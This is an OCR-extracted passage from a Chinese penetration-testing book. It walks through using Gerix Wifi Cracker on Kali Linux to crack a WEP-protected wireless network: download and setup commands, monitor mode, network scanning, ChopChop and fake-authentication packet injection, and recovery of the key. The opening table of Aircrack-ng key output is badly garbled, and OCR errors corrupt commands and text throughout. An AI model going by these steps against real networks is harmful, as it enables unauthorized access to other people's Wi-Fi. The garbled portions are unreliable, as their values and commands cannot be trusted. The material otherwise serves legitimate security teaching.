|    | Master Key             | : B2 51 6F 2    | 1 66 D5 19    | 8F 40 F    | ·8 9E 97                                                                                                    | 41 E0 8      | 5 81           |          |       |       |
|    | Transform              | 51 69 8F 1      |               | 8 5B 59    | 58 BD F2                                                                                                    | 2 06 34      | 8BF2           |          |       |       |
|    | I ransient Key         | : AA 7B 30 9    |               |            | FU 28 84                                                                                                    | 00 8A        | 74 UA          |          |       |       |
|    |                        |                 |               | 47 AU B    |                                                                                                    |              |                |          |       |       |
|    |                        |                 |               | 5 C9 30 4  |                                                                                                    | 94 AZ S      | 10 TA<br>4 1 2 |          |       |       |
|    |                        |                 |               | 7 9 7 4 FE |                                                                                                    |              |                |          |       |       |
|    | LAFUL NIVIAU           | .00FU 0D        | な出現的が         | 10013      | 01 F / 43<br>く 武 Th エピィ                                                                                                    | 0000<br>鼦 七1 |                | ND 担二d   | った面面  | 小毛和和  |
| r  | 八個山的信息中川               | 从 目             | 住田            | 2百 匚 刍     | 1现-切啦)                                                                                                    | 貯∘仁」         | NEI FUU        | ND 1定小甘  | 小口侧刂り | 以自判恍  |
| 密巳 | 做 w 解 出 , 为 daxu       | eba,皈解速         | 度约为50         | )0.88 k/s  | S •                                                                                                    |              |                |          |       |       |

#### 9.2 Gerix Wifi Cracker 破解无线网络

Gerix Wifi Cracker 是另一个 aircrack 图形用户界面的无线网络破解工具。本节将介绍使用该工具破

解无线网络及创建假的接入点。

#### 9.2.1 Gerix 破解 WEP 加密的无线网络

在前面介绍了手动使用 Aircrack-ng 破解 WEP 和 WPA/WPA2 加密的无线网络。为了方便,本节将介绍使用 Gerix 工具自动地攻击无线网络。使用 Gerix 攻击 WEP 加密的无线网络。具体操作步骤如下所示:

(1) 下载 Gerix 软件包。执行命令如下所示:

| root@kali:~   | # wget https://bitbucket.org/SKin36/gerix-wifi-crac | ker-pyqt4/downloads/gerix-   | wifi-cracker-master.rar |
|---------------|-----------------------------------------------------|------------------------------|-------------------------|
| 2014-05-1     |                                                     |                              | 09:50:38                |
| https://bitbu | icket.org/SKin36/gerix-wifi-cracker-pyqt4/download  | ds/gerix-wifi-cracker-master | rar                     |
| 止在解析王         | 利。bitbucket.org (bitbucket.org) 131.103.20.167      | , 131.103.20.168             |                         |
| 正在连接 b        | itbucket.org (bitbucket.org) 131.103.20.167 :443    | 已连接。                         |                         |
| 已发出 HT        | TP 请求,正在等待回应 302 FOUND                              |                              |                         |
| 位置:http://    | /cdn.bitbucket.org/Skin36/gerix-wifi-cracker-pyqt4/ | downloads/gerix-wifi-cracke  | er-master.rar [跟随至新的    |
| URL]          |                                                     |                              |                         |
| 2014-05-1     | 13                                                  |                              | 09:50:40                |
| http://cdn.b  | itbucket.org/Skin36/gerix-wifi-cracker-pyqt4/downl  | oads/gerix-wifi-cracker-mas  | ster.rar                |
| 正在解析主         | 机 cdn.bitbucket.org (cdn.bitbucket.org) 54.230.     | 65.88, 216.137.55.19, 54.2   | 30.67.250,              |
| 正在连接 c        | dn.bitbucket.org (cdn.bitbucket.org) 54.230.65.88   | :80 已连接。                     |                         |
| 已发出 HT        | TP 请求,正在等待回应 200 OK                                 |                              |                         |
| 长度: 8752      | 25 (85K) [binary/octet-stream]                      |                              |                         |
| 正在保存至         | : "gerix-wifi-cracker-master.rar"                   |                              |                         |
| 100%[====     |                                                     | 7,525   177K/s 用时(           | ).5s                    |
| 2014-05-13    | 3 09:50:41 (177 KB/s) - 已保存 "gerix-wifi-cracke      | r-master.rar" [87525/8752    | 25])                    |
| 从输出的组         | 结果可以看到 gerix-wifi-cracker-master.rar 文              | 件已下载完成,并保存                   | 生当前目录下。                 |
| (2) 解压        | Gerix 软件句 执行命令加下所示,                                 |                              |                         |
|               |                                                     | -                            | اقد                     |
|               | 4 unial x genx-win-clacker-master.rai               | dar Daahal                   |                         |
| UNRAR 4.      | To freeware Copyright (c) 1993-2012 Alexan          | der Rosnal                   |                         |
| Extracting r  | rom genx-will-cracker-master.rar                    | 01/                          |                         |
| Creating      | gerix-witi-cracker-master                           | 0K                           |                         |
| Extracting    | gerix-wifi-cracker-master/CHANGELOG                 | OK                           |                         |
| Extracting    | gerix-wifi-cracker-master/gerix.png                 | OK                           |                         |
| Extracting    | gerix-wifi-cracker-master/gerix.py                  | OK                           |                         |
| Extracting    | gerix-wifi-cracker-master/gerix.ui                  | OK                           |                         |
| Extracting    | gerix-wifi-cracker-master/gerix.ui.h                | OK                           |                         |
| Extracting    | gerix-wifi-cracker-master/gerix_config.py           | OK                           |                         |
| Extracting    | gerix-wifi-cracker-master/gerix_config.pyc          | OK                           |                         |
| Extracting    | gerix-wifi-cracker-master/gerix_gui.py              | OK                           |                         |
| Extracting    | gerix-wifi-cracker-master/gerix_gui.pyc             | OK                           |                         |
| Extracting    | gerix-wifi-cracker-master/gerix_wifi_cracker.png    | OK                           |                         |
| Extracting    | gerix-wifi-cracker-master/Makefile                  | OK                           |                         |
| Extracting    | gerix-wifi-cracker-master/README                    | OK                           |                         |
| Extracting    | gerix-wifi-cracker-master/README-DEV                | OK                           |                         |
| All OK        |                                                     |                              |                         |
|               |                                                     |                              |                         |

以上输出内容显示了解压 Gerix 软件包的过程。从该过程中可以看到,解压出的所有文件及保存位

(3)为了方便管理,将解压出的 gerix-wifi-cracker-masger 目录移动 Linux 系统统一的目录/usr/share 中。执行命令如下所示:

root@kali:~# mv gerix-wifi-cracker-master /usr/share/gerix-wifi-cracker 执行以上命令后不会有任何输出信息。

(4) 切换到 Gerix 所在的位置,并启动 Gerix 工具。执行命令如下所示:

root@kali:~# cd /usr/share/gerix-wifi-cracker/

root@kali:/usr/share/gerix-wifi-cracker# python gerix.py

执行以上命令后,将显示如图 9.1 所示的界面。



图 9.1 Gerix 启动界面

(5) 从该界面可以看到 Gerix 数据库已加载成功。此时,用鼠标切换到 Configuration 选项卡上,将显示如图 9.2 所示的界面。

| Director                     | y for sessio                          | on files (l                | ogs, .ca | p,):       |           |                   |            |            |
|------------------------------|---------------------------------------|----------------------------|----------|------------|-----------|-------------------|------------|------------|
| /root/.g                     | erix-wifi-cr                          | acker/                     |          |            |           | Cle               | an old ses | ssion file |
| Select th                    | ne <b>interfac</b>                    | e:                         |          |            |           |                   |            |            |
| Int                          | erfece                                | MAC                        |          | Chipset    | Driver    | Mo                | de         |            |
| 1 wlan:                      | L O                                   | 00:c1:40:                  | 7 R      | alink RT28 | rt2800usb | Manage            | ed         |            |
| Select th<br>Ess             | ne <b>target n</b><br>id              | i <b>etwork</b> :<br>Bssid |          | hannel     | Signal    | Enc               |            |            |
| Select th<br>Ess             | ne <b>target n</b><br>id              | <b>letwork</b> :<br>Bssid  | C        | hannel     | Signal    | Enc               |            |            |
| Select th<br>Ess<br>Channel: | id<br>all chann                       | Bssid                      | C        | hannel     | Signal    | Enc<br>Rescan net | works      |            |
| Select th<br>Ess<br>Channel: | ne <b>target n</b><br>id<br>all chann | etwork:<br>Bssid           | c        | hannel     | Signal    | Enc<br>Rescan net | works      |            |

(6) 从该界面可以看到只有一个无线接口。所以,现在要进行一个配置。在该界面选择接口 wlan1, 单击 Enable/Disable Mointor Mode 按钮,将显示如图 9.3 所示的界面。

### www.daxueba.net

|                    |                          |                   | Ger                   | ix wifi | cracker      |                 |            | I         | - •        |
|--------------------|--------------------------|-------------------|-----------------------|---------|--------------|-----------------|------------|-----------|------------|
| Welcome            | Configu                  | ation             | WEP                   | WPA     | Fake AP      | Cracking        | Database   | Credits   |            |
| Director           | y for sess<br>erix-wifi- | ion file          | es (logs,<br>r/       | .cap,   | ):           |                 | Cle        | an old se | ssion file |
| Select th          | ne <b>interf</b> a       | ace:              |                       |         |              |                 |            |           |            |
| Int                | erfece                   | Ν                 | 1AC                   | С       | hipset       | Driver          | Mo         | ode       |            |
| 1 wlan             | 1                        | 00:c1             | :40:7                 | Ralin   | k RT28       | rt2800usb       | Manag      | ed        |            |
| <b>2</b> mon0      |                          | 00: C1            | L:40:7                | Ralin   | k RT28       | rt2800usb       | Monito     | r         |            |
| Ess                | id                       | Bssi              | id                    | Char    | nnel         | Signal          | Enc        |           |            |
| Channel:           | all char                 | nnels             | Seco                  | nds: 1  |              |                 | Rescan net | tworks    |            |
| 4:11:45<br>4:11:56 | - databas<br>- Monitor   | e reloa<br>on: wl | ided: /ro<br>.an1 [Su | ot/.ger | rix-wifi-cra | acker/key-da    | atabase.db | [Success] |            |
|                    |                          |                   | Ge                    | 211.    | X 11 s       | ecurity solutio | ons        | _         |            |
|                    |                          |                   | 图 9.3                 | 启z      | 办 wlan1      | 为监听棒            | 莫式         | -         | _          |

(7) 从该界面可以看到 wlan1 成功启动为监听模式。此时使用鼠标选择 mon0,在 Select the target network 下单击 Rescan networks 按钮,显示的界面如图 9.4 所示。



| Direc<br>/roo              | tory for sess<br>t/.gerix-wifi-o              | ion files (logs,<br>:racker/                       | .cap,                        | .):         |             |         | Clean old    | session file |
|----------------------------|-----------------------------------------------|----------------------------------------------------|------------------------------|-------------|-------------|---------|--------------|--------------|
| Sele                       | t the <b>interf</b> a                         | ice:                                               |                              |             |             |         |              |              |
|                            | Interfece                                     | MAC                                                | С                            | hipset      | Driver      |         | Mode         |              |
| 1 w                        | lan1                                          | 00:c1:40:7                                         | Ralin                        | k RT28      | rt2800usb   | M       | lanaged      |              |
| <b>2</b> m                 | on0                                           | 00:C1:40:7                                         | Ralin                        | k RT28      | rt2800usb   | M       | lonitor      |              |
| Rel                        | oad wireless                                  | interfaces                                         | Set ran                      | dom MA C    | address     | Enabl   | .e/Disable M | onitor Moc   |
| Sele                       | t the <b>target</b>                           | network:                                           |                              |             |             |         |              |              |
|                            | Essid                                         | Bssid                                              |                              | Channel     | Signa       | al      | Enc          |              |
| 12                         | yztxty                                        | 8C:21:0A:4                                         | б                            |             | -38         |         | WPA2WPA.     |              |
| 13                         | Test                                          | 14:E6:E4:A.                                        | 1                            |             | -33         |         | WEP WEP      |              |
| Chan                       | nel: all char                                 | nels 🗘 Seco                                        | nds: 1                       | .0          |             | Resc    | an networks  |              |
| <                          |                                               |                                                    |                              | 10          |             |         |              |              |
| 12:52:<br>12:53:<br>12:53: | 55 - databas<br>13 - Monitor<br>31 - rescan r | e reloaded: /ro<br>on: wlan1 [Su<br>networks [Succ | oot/.gei<br>iccess]<br>cess] | rix-wifi-cr | acker/key-d | latabas | e.db [Succe  | ss]          |

(8) 从该界面可以看到扫描到附近的所有无线网络。本例中选择攻击 WEP 加密的无线网络,这里选择 Essid 为 Test 的无线网络。然后将鼠标切换到 WEP 选项卡,如图 9.5 所示。



|                    |                                      | Ge                | rix wifi            | cracker        |                |              | Į       | - • | × |
|--------------------|--------------------------------------|-------------------|---------------------|----------------|----------------|--------------|---------|-----|---|
| Velcome            | Configuration                        | WEP               | WPA                 | Fake AP        | Cracking       | Database     | Credits | 5   |   |
| Welco              | me in WE                             | P At              | tacks               | s Cont         | rol Pan        | el           |         |     |   |
| General f          | functionalities                      |                   |                     |                |                |              |         |     |   |
| WEP Atta           | acks (no-client)                     |                   |                     |                |                |              |         |     |   |
| WEP Atta           | acks (with client                    | s)                |                     |                |                |              |         |     |   |
| WEP Atta           | ack (with clients                    | , in Acc          | ess Poi             | nt and Ad-     | Hoc mode)      |              |         |     |   |
| Caffe-L            | atte attack in a                     | ccess             | point m             | node           |                |              |         |     |   |
|                    |                                      |                   | Start               | Caffe-Latt     | e attack       |              |         |     |   |
| Hirte att          | tack in ad-hoc                       | mode              | Sta                 | art Hirte a    | ttack          |              |         |     |   |
|                    |                                      |                   | Sta                 | art Hirte a    | ttack          |              |         |     |   |
| 4:11:45<br>4:11:56 | - database reloa<br>- Monitor on: wl | ded: /r<br>an1 [S | oot/.ger<br>uccess] | ix-wifi-cra    | cker/key-d     | atabase.db [ | Success | ]   |   |
|                    |                                      | G                 | en.                 | <b>X   </b> se | curity solutio | ons          |         |     |   |
|                    |                                      |                   | 图 9.:               | 5 WEP          | 配置             |              | •       |     |   |

(9)该界面用来配置 WEP 相关信息。单击 General functionalities 命令,将显示如图 9.6 所示的界面。

|                                                                                                    |           |                         | Ge   | rix wifi | i cracker     |                |          |         | _ 0 |     |  |  |
|----------------------------------------------------------------------------------------------------|-----------|-------------------------|------|----------|---------------|----------------|----------|---------|-----|-----|--|--|
| WW                                                                                                    | Welcome   | Configuration           | WEP  | WPA      | Fake AP       | Cracking       | Database | Credits |     | 1et |  |  |
|                                                                                                    | Welco     | me in WE                | P At | tack     | s Conti       | rol Pan        | el       |         |     |     |  |  |
|                                                                                                    | General f | General functionalities |      |          |               |                |          |         |     |     |  |  |
|                                                                                                    | Function  |                         |      |          |               |                |          |         |     |     |  |  |
|                                                                                                    |           |                         |      | Start S  | Sniffing and  | l Logging      |          |         |     |     |  |  |
|                                                                                                    | Tests     |                         |      |          |               |                |          |         |     |     |  |  |
|                                                                                                    |           |                         | P    | erform   | s a test of i | njection AF    | <b>)</b> |         |     |     |  |  |
|                                                                                                    |           |                         |      |          |               |                |          |         |     |     |  |  |
|                                                                                                    | WEP Atta  | acks (no-client)        |      |          |               |                |          |         |     |     |  |  |
|                                                                                                    | WEP Atta  | acks (with client       | s)   |          |               |                |          |         |     |     |  |  |
|                                                                                                    | WEP Atta  |                         |      |          |               |                |          |         |     |     |  |  |
| 12:52:55 - database reloaded: /root/.gerix-wifi-cracker/key-database.db [Success]<br>12:53:13 - Monitor on: wlan1 [Success]<br>12:53:31 - rescan networks [Success] |           |                         |      |          |               |                |          |         |     |     |  |  |
|                                                                                                    |           |                         | G    | eri      | X             | curity solutio | Dons     |         |     |     |  |  |

图 9.6 General functionalities 界面

(10)该界面显示了 WEP 的攻击方法。在该界面的 Functionalities 下,单击 Start Sniffing and logging 按钮,将显示如图 9.7 所示的界面。



图 9.7 捕获无线 AP

(11)该界面显示了与 Test 传输数据的无线 AP。然后在图 9.6 中单击 WEP Attacks(no-client)命 令,将显示如图 9.8 所示的界面。



图 9.8 ChopChop attack

(12) 在该界面单击 Start false access point Authentication on victim 按钮,没有任何输出信息。然后 单击 Start the ChopChop attack 按钮,将显示如图 9.9 所示的界面。

(13)该界面是抓取数据包的过程。当捕获到无线 AP 时,将显示 Use this packet?。此时输入 y 将 开始捕获数据,生成一个名为.cap 文件,如图 9.10 所示。



图 9.9 捕获的数据包

图 9.10 生成.cap 文件

(14)从该界面可以看到将捕获到的数据包保存到 replay\_dec-0514-162307.cap 文件中,该文件用于 攻击的时候使用。在图 9.10 中,可能会出现如图 9.11 所示的错误。



injected on the victim access point 和 Injcet the created packet on victim access point 按钮,将打开如图 9.12 所示的界面。





(15) 在该界面询问是否 Use this packet?。在 Use this packet? 后输入 y,将大量的抓取数据包。当

捕获的数据包达到2万时,单击 Cracking 选项卡,将显示如图 9.13 所示的界面。



图 9.14 破解 WEP 密码

(17) 在该界面单击 Aircrack-ng-Decrypt WEP password 按钮,将显示如图 9.15 所示的界面。



图 9.15 破解结果

(18)从该界面可以看到破解 WEP 加密密码共用时间为 3 分 28 秒。当抓取的数据包为 20105 时, 找到了密码,其密码为 abcde。

#### 9.2.2 使用 Gerix 创建假的接入点

